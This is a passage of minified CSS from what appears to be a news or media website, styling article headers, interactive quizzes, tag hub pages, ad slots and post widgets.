mark.mark-green{background-color:var(--color-accent)}.entry-header__lead mark.mark-red{background-color:var(--color-alert)}.entry-header__lead mark.mark-grey{color:var(--color-white);background-color:#636363}.entry-header__lead span[data-body]{position:relative;cursor:help;padding:0 6px 2px;white-space:pre-wrap;background-color:color-mix(in srgb,var(--color-white) 94%,#000);transition:background-color .25s,border .25s;border:solid 1px rgba(0,0,0,.175);border-radius:2px}.entry-header__lead span[data-body]:hover{background-color:color-mix(in srgb,var(--color-white) 94%,#000);border:solid 1px rgba(0,0,0,.25)}.entry-header__lead span[data-body][data-active]{background-color:var(--color-mark);border-color:var(--color-mark)}.entry-header__lead a[data-preview]{padding:1px 4px 2px;font-weight:500;color:var(--color-preview);background-color:rgba(var(--color-preview-rgb),.1875);border:0;border-radius:2px}.entry-header__lead b,.entry-header__lead strong{font-weight:600}.entry-header__lead em,.entry-header__lead i{font-style:italic;font-weight:400}.entry-header__title{display:block;font-size:2rem;font-style:normal;font-weight:900;line-height:2.4rem}.entry-header__title::after{content:"";display:block;height:2px;width:35px;background:var(--color-secondary);border-radius:5px;margin-top:1.38rem}@media screen and (max-width:767px){.entry-header__title::after{margin-top:1rem}}.entry-header__title em{font-weight:300}@media screen and (max-width:767px){.entry-header__title{font-size:1.25rem;line-height:1.5rem}}.entry-inpost{display:block;position:relative;z-index:2;width:100%;background-color:var(--color-white)}.entry-inpost>*{margin:1rem auto}.entry-quiz{display:block;position:relative;width:100%;padding:1.5rem;color:var(--color-text);background-color:#fafafa}@media screen and (max-width:767px){.entry-quiz{padding:.5rem 1.25rem}}.entry-quiz>*{max-width:100%;margin:1.38rem auto 0}@media screen and (max-width:767px){.entry-quiz>*{margin:1rem auto 0}}.entry-quiz>:first-child{margin-top:0}.entry-quiz__info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 auto;padding-right:2.5rem;line-height:1;color:var(--color-primary);gap:1.38rem}@media screen and (max-width:767px){.entry-quiz__info{row-gap:.5rem;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}}.entry-quiz__info .meta{font-style:italic}.entry-quiz__info>a{display:inline-block;font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.015rem;text-transform:uppercase}.entry-quiz__ord{position:absolute}.entry-quiz__ord img{visibility:hidden}@media screen and (max-width:767px){.entry-quiz__poster{margin:-1rem -1.25rem 0 -1.25rem!important;width:calc(100% + 2.5rem);max-width:calc(100% + 2.5rem)}}.entry-quiz__thumb{background-image:url(images/template/nose-secondary.jpg);padding:2.5rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;margin-inline:-1.5rem;max-width:calc(100% + 3rem)}@media screen and (max-width:767px){.entry-quiz__thumb{margin-inline:-1.25rem;max-width:calc(100% + 2.5rem)}}.entry-quiz__thumb>img{max-height:14rem;width:auto;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.entry-quiz__share{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.entry-quiz__share .share__link--telegram>.share__text{display:none}.entry-quiz__share .share__link--twitter>.share__text{display:none}.entry-quiz__buttons{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem}.entry-quiz__buttons>*{-webkit-flex:1;-ms-flex:1;flex:1}.entry-quiz__title{display:block;font-size:2.5rem;font-weight:500;line-height:1.075}.entry-quiz__title::after{content:"";display:block;height:2px;width:35px;background:var(--color-secondary);border-radius:5px;margin-top:1.38rem}.entry-quiz__title em{font-family:var(--font-serif);font-weight:400}@media screen and (max-width:1023px){.entry-quiz__title{margin-bottom:.75rem;font-size:2rem;line-height:1.125}}@media screen and (max-width:767px){.entry-quiz__title{font-size:1.625rem;line-height:1.25}}.entry-quiz__content,.entry-quiz__lead{display:block}.entry-quiz__content>*,.entry-quiz__lead>*{margin:1rem 0}.entry-quiz__content>:first-child,.entry-quiz__lead>:first-child{margin-top:0}.entry-quiz__content>:last-child,.entry-quiz__lead>:last-child{margin-bottom:0}@media screen and (max-width:767px){.entry-quiz__content>*,.entry-quiz__lead>*{margin:.5rem 0}}.entry-quiz__content mark,.entry-quiz__lead mark{padding:0 .05rem;background-color:var(--color-mark);box-decoration-break:clone;-webkit-box-decoration-break:clone}.entry-quiz__content mark.mark-blue,.entry-quiz__lead mark.mark-blue{color:var(--color-white);background-color:var(--color-primary)}.entry-quiz__content mark.mark-orange,.entry-quiz__lead mark.mark-orange{background-color:var(--color-secondary)}.entry-quiz__content mark.mark-yellow,.entry-quiz__lead mark.mark-yellow{background-color:var(--color-mark)}.entry-quiz__content mark.mark-green,.entry-quiz__lead mark.mark-green{background-color:var(--color-accent)}.entry-quiz__content mark.mark-red,.entry-quiz__lead mark.mark-red{background-color:var(--color-alert)}.entry-quiz__content mark.mark-grey,.entry-quiz__lead mark.mark-grey{color:var(--color-white);background-color:#636363}.entry-quiz__content span[data-body],.entry-quiz__lead span[data-body]{position:relative;cursor:help;padding:0 6px 2px;white-space:pre-wrap;background-color:color-mix(in srgb,var(--color-white) 94%,#000);transition:background-color .25s,border .25s;border:solid 1px rgba(0,0,0,.175);border-radius:2px}.entry-quiz__content span[data-body]:hover,.entry-quiz__lead span[data-body]:hover{background-color:color-mix(in srgb,var(--color-white) 94%,#000);border:solid 1px rgba(0,0,0,.25)}.entry-quiz__content span[data-body][data-active],.entry-quiz__lead span[data-body][data-active]{background-color:var(--color-mark);border-color:var(--color-mark)}.entry-quiz__content a[data-preview],.entry-quiz__lead a[data-preview]{padding:1px 4px 2px;font-weight:500;color:var(--color-preview);background-color:rgba(var(--color-preview-rgb),.1875);border:0;border-radius:2px}.entry-quiz__content b,.entry-quiz__content strong,.entry-quiz__lead b,.entry-quiz__lead strong{font-weight:600}.entry-quiz__content em,.entry-quiz__content i,.entry-quiz__lead em,.entry-quiz__lead i{font-style:italic;font-weight:400}.entry-quiz__content p,.entry-quiz__lead p{font-family:var(--font-serif);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}@media screen and (max-width:767px){.entry-quiz__content p,.entry-quiz__lead p{font-size:1rem}}.entry-quiz__content h5,.entry-quiz__lead h5{margin-bottom:0;font-size:1.125rem;line-height:1.25}@media screen and (max-width:767px){.entry-quiz__content h5,.entry-quiz__lead h5{font-size:1rem}}.entry-quiz__content h6,.entry-quiz__lead h6{font-size:.8125rem;line-height:1.375;text-align:left}.entry-quiz__content h6 strong,.entry-quiz__lead h6 strong{font-weight:600}@media screen and (max-width:767px){.entry-quiz__content h6,.entry-quiz__lead h6{font-size:.75rem}}.entry-quiz__content a,.entry-quiz__lead a{color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.entry-quiz__content a:hover,.entry-quiz__lead a:hover{color:var(--color-secondary)}.entry-quiz__content figure,.entry-quiz__lead figure{width:calc(100% + 3rem)!important;max-width:calc(100% + 3rem)!important;margin:1.8rem -1.5rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:1.5rem}.entry-quiz__content figure .figure__caption,.entry-quiz__lead figure .figure__caption{background:0;color:#fff}@media screen and (max-width:767px){.entry-quiz__content figure,.entry-quiz__lead figure{margin:1rem -1.25rem;padding:1.25rem;width:calc(100% + 2.5rem)!important;max-width:calc(100% + 2.5rem)!important}}.entry-quiz__content hr,.entry-quiz__lead hr{display:block;border:0;border-top:1px solid rgba(0,0,0,.15)}.entry-quiz__content small,.entry-quiz__lead small{display:block;font-weight:400;font-size:small}.entry-quiz__vote{display:none;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;text-align:left}.entry-quiz__vote-grid{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:-.5rem 0}.entry-quiz__vote-attachment{display:block;position:relative;cursor:pointer;width:calc(50% + .25rem);margin:.125rem -.375rem;padding:.375rem;transition:opacity .25s;border-radius:2px}.entry-quiz__vote-attachment:hover>img{opacity:.85}.entry-quiz__vote-attachment:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.entry-quiz__vote-choice{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;width:100%;min-height:1.125rem;margin:1rem 0 0;padding-left:2.125rem;font-family:var(--font-serif);color:var(--color-text);font-size:1rem;font-weight:400;line-height:1.2rem;letter-spacing:.01rem}@media screen and (max-width:767px){.entry-quiz__vote-choice{min-height:2rem;margin-top:1rem;padding-left:2.75rem;font-size:1rem}}.entry-quiz__vote-choice:before{content:"";position:absolute;top:50%;left:0;width:1.125rem;height:1.125rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border:solid 2px var(--color-text);border-radius:50%}.entry-quiz__vote-choice:after{content:"";position:absolute;top:50%;left:0;width:.5rem;height:.5rem;margin-left:.35rem;background-color:transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transition:background .25s;border-radius:50%}.entry-quiz__vote-choice:first-child{margin-top:0}.entry-quiz__vote-choice:hover:after{background-color:var(--color-primary)}.entry-quiz__vote-choice img{pointer-events:none}.entry-quiz__vote-message{display:block;width:100%;margin-top:1.8rem;font-family:var(--font-serif);color:var(--color-text);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}.entry-quiz__vote-message>*{margin-bottom:1rem}.entry-quiz__vote-message>:last-child{margin-bottom:0}@media screen and (max-width:767px){.entry-quiz__vote-message>*{margin-bottom:.5rem}}.entry-quiz__vote-message a{color:var(--color-primary);border-bottom:1px solid var(--color-primary)}.entry-quiz__vote-message a:hover{border-bottom-color:transparent}.entry-quiz__vote-message mark{padding:0 .05rem;background-color:var(--color-mark);box-decoration-break:clone;-webkit-box-decoration-break:clone}.entry-quiz__vote-message mark.mark-blue{color:var(--color-white);background-color:var(--color-primary)}.entry-quiz__vote-message mark.mark-orange{background-color:var(--color-secondary)}.entry-quiz__vote-message mark.mark-yellow{background-color:var(--color-mark)}.entry-quiz__vote-message mark.mark-green{background-color:var(--color-accent)}.entry-quiz__vote-message mark.mark-red{background-color:var(--color-alert)}.entry-quiz__vote-message mark.mark-grey{color:var(--color-white);background-color:#636363}.entry-quiz__vote-message img{margin:0 auto}.entry-quiz__vote-message small{display:block;font-weight:400;font-size:small}@media screen and (max-width:767px){.entry-quiz__vote-message{margin-top:1rem;padding-top:1rem;font-size:1rem}}.entry-quiz__vote.entry-quiz__vote--attachment{margin-top:1.5rem}@media screen and (max-width:767px){.entry-quiz__vote.entry-quiz__vote--attachment{margin-top:.75rem}}.entry-quiz__vote.entry-quiz__vote--choice{margin-bottom:1rem}@media screen and (max-width:767px){.entry-quiz__vote.entry-quiz__vote--choice{margin-bottom:.5rem}}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment{cursor:default}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment>img{opacity:.85}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment.entry-quiz__vote-attachment--selected>img{opacity:1}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment.entry-quiz__vote-attachment--correct{background-color:#00efbe}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment.entry-quiz__vote-attachment--missed{background-color:#00efbe}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment.entry-quiz__vote-attachment--wrong{background-color:#ff2640}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice{cursor:default;color:rgba(var(--color-text-rgb),.625)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice:hover:after{background-color:transparent}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--selected{color:var(--color-text)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--selected:after{background-color:rgba(var(--color-black-rgb),.85)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--correct{color:var(--color-text)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--correct:after{background-color:var(--color-success)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--missed:after{background-color:var(--color-success)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--wrong{color:var(--color-text)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--wrong:after{background-color:var(--color-alert)}.entry-quiz__vote.entry-quiz__vote--complete~.entry-quiz__button{display:-webkit-flex;display:-ms-flexbox;display:flex}.entry-quiz.entry-quiz--center{text-align:center}.entry-quiz.entry-quiz--center .entry-quiz__info{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.entry-quiz.entry-quiz--center .entry-quiz__info .label{margin-left:1.5rem}.entry-quiz.entry-quiz--center .entry-quiz__share{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.entry-quiz.entry-quiz--item .entry-quiz__vote{display:-webkit-flex;display:-ms-flexbox;display:flex}.entry-quiz.entry-quiz--item .entry-quiz__info{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:1.375rem;font-style:normal;font-weight:300;line-height:120%;padding-right:0}.entry-quiz.entry-quiz--item .entry-quiz__lead>p{font-family:var(--font-regular);text-align:center;font-size:1.5rem;font-weight:900;line-height:1.8rem}@media screen and (max-width:767px){.entry-quiz.entry-quiz--item .entry-quiz__lead>p{font-size:1.125rem;line-height:1.5rem}}.entry-quiz.entry-quiz--item .entry-quiz__content,.entry-quiz.entry-quiz--item .entry-quiz__share,.entry-quiz.entry-quiz--item .entry-quiz__thumb,.entry-quiz.entry-quiz--item .entry-quiz__title{display:none}.entry-quiz.entry-quiz--results{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.entry-quiz.entry-quiz--results .entry-quiz__poster{-webkit-order:1;-ms-flex-order:1;order:1}.entry-quiz.entry-quiz--results .entry-quiz__lead{-webkit-order:3;-ms-flex-order:3;order:3}.entry-quiz.entry-quiz--results .entry-quiz__share{-webkit-order:2;-ms-flex-order:2;order:2}.entry-quiz.entry-quiz--results .entry-quiz__buttons{-webkit-order:4;-ms-flex-order:4;order:4}.entry-quiz.entry-quiz--results .entry-quiz__share{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.entry-quiz.entry-quiz--results .entry-quiz__share .share__link{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.entry-quiz.entry-quiz--results .entry-quiz__share .share__text{display:block}@media screen and (max-width:767px){.entry-quiz.entry-quiz--results .entry-quiz__share .share__text{display:none}}.entry-quiz.entry-quiz--results .entry-quiz__lead>p{text-align:left}.entry-quiz.entry-quiz--results .entry-quiz__title{display:none}.entry-quiz.entry-quiz--results .entry-quiz__content,.entry-quiz.entry-quiz--results .entry-quiz__info,.entry-quiz.entry-quiz--results .entry-quiz__vote,.entry-quiz.entry-quiz--results div.entry-quiz__thumb{display:none}.entry-quiz~.entry-erid{background-color:#fafafa;margin-top:1rem}.entry-quiz~.entry-comments .comments{background-color:#fafafa}html{scroll-behavior:smooth}.taghub__caption{width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;padding-top:2rem;padding-bottom:3rem;border-bottom:5px dashed rgba(204,204,204,.3);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1.5rem}@media screen and (max-width:767px){.taghub__caption{padding-top:1rem;padding-bottom:2rem}}.taghub__title{display:block;font-size:2rem;font-style:normal;font-weight:900;line-height:2.4rem}.taghub__title::after{content:"";display:block;height:2px;width:35px;background:var(--color-secondary);border-radius:5px;margin-top:1.38rem}@media screen and (max-width:767px){.taghub__title::after{margin-top:1rem}}.taghub__title em{font-weight:300}@media screen and (max-width:767px){.taghub__title{font-size:1.35rem;line-height:1.5rem}}.taghub__lead{display:block;overflow:hidden;font-family:var(--font-serif);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem;max-width:950px}.taghub__lead>*{margin-bottom:1rem}.taghub__lead>:last-child{margin-bottom:0}@media screen and (max-width:767px){.taghub__lead>*{margin-bottom:.5rem}}.taghub__lead b,.taghub__lead strong{font-weight:600}.taghub__lead em,.taghub__lead i{font-style:italic;font-weight:400}.taghub__lead a{color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.taghub__lead a:hover{color:var(--color-secondary)}.taghub__anchors ul{margin:0;padding:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.5rem}.taghub__anchors ul li{-webkit-flex:none;-ms-flex:none;flex:none}.taghub__anchors ul li a{font-size:1rem;line-height:1.1;font-weight:500;letter-spacing:.01rem;text-decoration:none;display:block;color:#000;border:2px solid #a1ccfa;background-color:transparent;border-radius:20px;padding:10px 20px;transition:color .25s,background .25s;cursor:pointer}@media screen and (max-width:767px){.taghub__anchors ul li a{font-size:.8rem;padding:10px 15px}}.taghub__anchors ul li a:hover{color:#fff;border-color:var(--color-primary);background-color:var(--color-primary)}.taghub__h2{cursor:default;font-size:2rem;font-weight:500;line-height:1.2;text-box:trim-both cap alphabetic;text-align:center}@media screen and (max-width:767px){.taghub__h2{font-size:1.3rem}}.taghub__desc{margin-top:1rem;opacity:.7;text-box:trim-both cap alphabetic;color:#666;font-size:16px;text-align:center}@media screen and (max-width:767px){.taghub__desc{font-size:14px}}.taghub__section{scroll-margin-top:4rem;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:3.5rem;padding:4rem 0}@media screen and (max-width:767px){.taghub__section{gap:1.5rem;max-width:100%;padding:2.5rem 0}}.taghub__section:not(:last-child){border-bottom:5px dashed rgba(204,204,204,.3)}.taghub__section .widget-televisor{width:100%;margin:auto}.taghub__section .widget-posts__item .widget-posts__info{display:none}.taghub__section .widget-posts__item.size-smaller .widget-posts__title{font-size:1rem;line-height:1.2rem;font-weight:500}.taghub__section .widget-posts__item.size-smaller .widget-posts__title em{font-size:inherit;line-height:inherit}.taghub__grid{display:grid;grid-template-columns:1fr;gap:1rem;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;grid-template-columns:1fr;grid-template-rows:auto auto auto auto auto;grid-template-areas:"a" "b" "c" "d" "e"}.taghub__grid>:nth-child(1){grid-area:a}.taghub__grid>:nth-child(2){grid-area:b}.taghub__grid>:nth-child(3){grid-area:c}.taghub__grid>:nth-child(4){grid-area:d}.taghub__grid>:nth-child(5){grid-area:e}@media screen and (min-width:480px){.taghub__grid{grid-template-columns:1fr 1fr;grid-template-rows:auto auto auto;grid-template-areas:"a a" "b c" "d e"}}@media screen and (min-width:767px){.taghub__grid{grid-template-columns:1fr 1fr 1fr;grid-template-rows:auto auto auto;grid-template-areas:"a a b" "a a e" "d c e"}}@media screen and (min-width:1023px){.taghub__grid{grid-template-columns:2.05fr 1fr 1fr;grid-template-rows:auto auto;grid-template-areas:"a b d" "a c e"}}.taghub__links{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1.5rem;flex-direction:column;border-left:5px solid var(--color-primary);padding-left:1rem;background-color:#fff;background-image:url(images/template/noise.webp);padding:1.38rem;position:relative}.taghub__links-title{font-size:1.2rem;line-height:1;font-weight:700}.taghub__links-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1rem}.taghub__links-link{display:block;font-size:1rem;line-height:1.1;font-weight:500;letter-spacing:.01rem;text-decoration:none;transition:color .25s;position:relative}.taghub__links-link:hover{color:var(--color-secondary)}.widget-adrotate_widgets{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget-adrotate_widgets--feature>div{width:100%}.widget-adrotate_widgets--sidebar{display:block;overflow:hidden;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;position:-webkit-sticky;position:sticky;top:5rem}.widget-adrotate_widgets--sidebar>div{width:100%}.widget-adfox{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;visibility:hidden}.widget-adfox.widget-adfox--sidebar{-webkit-flex:20 1 auto;-ms-flex:20 1 auto;flex:20 1 auto}.widget-adfox.widget-adfox--sidebar>div{position:-webkit-sticky;position:sticky;top:5rem}.widget-adfox.widget-adfox--loaded{position:relative;visibility:visible}.widget-adfox.widget-adfox--hidden{display:none}.widget-adfox.widget-adfox--billboard>div{width:100%}.widget-adrotate_widgets--inpost{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget-adrotate_widgets--feature{margin:-.87rem 0 .87rem 0}@media screen and (min-width:1023px){.widget-adrotate_widgets--feature{margin:-1.38rem 0 1.38rem 0}}.widget-best__wrapper{width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;display:grid;grid-template-columns:repeat(var(--column,1),1fr);gap:1rem;--column:1}@media screen and (max-width:1023px){.widget-best__wrapper{max-width:100%;width:100%;padding-inline:1rem}}@media screen and (max-width:479px){.widget-best__wrapper{gap:.5rem;padding-inline:0}.widget-best__wrapper .widget-best__content{padding-inline:1rem}}@media screen and (min-width:479px){.widget-best__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-best__wrapper{width:100%}}.widget-best__emoji{position:absolute;left:1.75rem;top:1.75rem;right:unset;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);z-index:4}.widget-best__item{position:relative;background:#fff}.widget-best__item:nth-child(even) .widget-best__cover{background-color:var(--color-primary-dark)}.widget-best__item:hover .widget-best__cover img,.widget-best__item:hover .widget-best__poster img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.widget-best__item.size-double .widget-best__title{font-size:1.25rem;line-height:1.5rem;letter-spacing:.0125rem}.widget-best__cover{position:relative;z-index:2;background-color:var(--color-primary);padding:2.5rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget-best__cover>img{max-height:10rem;width:auto;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;z-index:2;position:relative}@media screen and (min-width:1023px){.widget-best__cover>img{max-height:14rem}}.widget-best__cover .meta.meta--best{position:absolute;left:1.75rem;top:1.75rem;right:unset;-webkit-transform:none;-ms-transform:none;transform:none;z-index:4}.widget-best__cover::before{content:"";position:absolute;inset:0;background-image:url(images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1;opacity:.5}.widget-best__poster{display:block;overflow:hidden}.widget-best__poster img{width:100%;height:100%;object-fit:cover;object-position:center;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}@media screen and (min-width:767px){.widget-best__poster img.size-double{height:310px}.widget-best__poster img.size-triple{height:150px}}.widget-best__poster-border{border-bottom:4px solid var(--color-accent)}.widget-best__info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.widget-best__info>*{position:relative;z-index:3}.widget-best__info a{color:var(--color-primary-dark);text-decoration:none}.widget-best__info a:hover{color:var(--color-secondary)}.widget-best__info .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.widget-best__info .meta a{color:var(--color-primary-dark)}.widget-best__info .meta a:hover{color:var(--color-secondary)}.widget-best__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;padding-block:.8rem}@media screen and (min-width:1023px){.widget-best__content{padding:1rem}}.widget-best__title{font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.widget-best__title em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.widget-best__title:hover{color:var(--color-secondary)}.widget-best__title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-best__lead{font-family:var(--font-serif);font-size:1rem;font-style:normal;font-weight:400;line-height:1.2rem;letter-spacing:.01rem}.widget-best__author{color:var(--color-primary);font-family:var(--font-regular);font-size:.875rem;font-style:italic;font-weight:400;line-height:1.05rem;letter-spacing:.00875rem;transition:color .25s}.widget-best__author:hover{color:var(--color-secondary)}.widget-best__author .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.widget-blunt{display:block;position:relative;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem)}.widget-blunt .widget-blunt__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%;overflow:hidden}.widget-blunt .widget-blunt__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto;margin-bottom:2px;margin-right:2px}.widget-blunt .widget-blunt__inner:nth-child(-n+2){width:100%}.widget-blunt .widget-blunt__inner:nth-child(-n+2) .widget-blunt__link{font-size:1.875rem;line-height:1.075}@media screen and (max-width:1023px){.widget-blunt .widget-blunt__inner:nth-child(-n+2) .widget-blunt__link{font-size:1.5rem;line-height:1.125}}@media screen and (max-width:767px){.widget-blunt .widget-blunt__inner:nth-child(-n+2) .widget-blunt__link{font-size:1.25rem;line-height:1.25}}@media screen and (max-width:1023px){.widget-blunt .widget-blunt__inner{width:100%;margin-right:0}}.widget-blunt .widget-blunt__pixel{position:absolute}.widget-blunt .widget-blunt__pixel img{visibility:hidden}.widget-blunt .widget-blunt__link{display:block;position:relative;height:auto;max-width:100%;padding:.625rem .7rem;color:var(--color-primary);text-transform:uppercase;font-size:1.375rem;font-weight:500;line-height:1.25;background-color:rgba(255,255,255,.168);background-image:url(images/template/noise.webp);border:2px solid var(--color-primary);border-radius:5px}.widget-blunt .widget-blunt__link:hover{-webkit-filter:brightness(115%);filter:brightness(115%)}@media screen and (max-width:1023px){.widget-blunt .widget-blunt__link{width:100%;font-size:1.25rem}}@media screen and (max-width:767px){.widget-blunt .widget-blunt__link{font-size:1.125rem}}.widget-blunt.widget-blunt--sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.widget-blunt.widget-blunt--sidebar .widget-blunt__wrapper{position:-webkit-sticky;position:sticky;top:5rem}.widget-blunt.widget-blunt--sidebar .widget-blunt__inner{width:100%;margin-right:0}.widget-blunt.widget-blunt--sidebar .widget-blunt__inner .widget-blunt__link{width:100%;font-size:1rem;line-height:1.25}.widget-blunt.widget-blunt--billboard{display:none}.widget-blunt.widget-blunt--inpost{display:none}.widget-blunt.widget-blunt--bottom{display:none}@media screen and (max-width:1023px){.widget-blunt{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-blunt{width:100%}}.widget-club{display:block;position:relative;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.widget-club .widget-club__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;overflow:hidden;color:var(--color-white);background-color:var(--color-white)}.widget-club .widget-club__head{position:relative;z-index:2;width:100%;background-color:var(--color-club)}.widget-club .widget-club__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%;height:100%;padding:1.5rem 0;color:var(--color-text);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);border-top:solid 1px rgba(0,0,0,.125)}@media screen and (max-width:767px){.widget-club .widget-club__content{padding:1rem 0}}.widget-club .widget-club__content .widget-club__content-info{margin-bottom:1rem}.widget-club .widget-club__content .widget-club__content-info .meta{color:var(--color-text)}.widget-club .widget-club__content .widget-club__content-info .meta 